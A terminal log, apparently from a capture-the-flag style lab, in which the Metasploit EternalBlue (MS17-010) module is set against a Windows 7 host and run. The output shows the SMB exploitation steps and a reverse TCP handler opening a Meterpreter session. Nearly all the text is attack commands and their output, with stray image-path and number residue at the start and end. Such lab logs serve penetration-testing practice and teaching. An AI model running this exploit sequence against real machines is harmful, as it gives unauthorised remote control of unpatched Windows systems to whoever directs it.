 view the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.12
LHOST => 10.10.14.12
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.12:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.12:4444 -> 10.10.10.40:49158) at 2025-04-13 20:34:16 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
1
2
3
4
10.14
20:35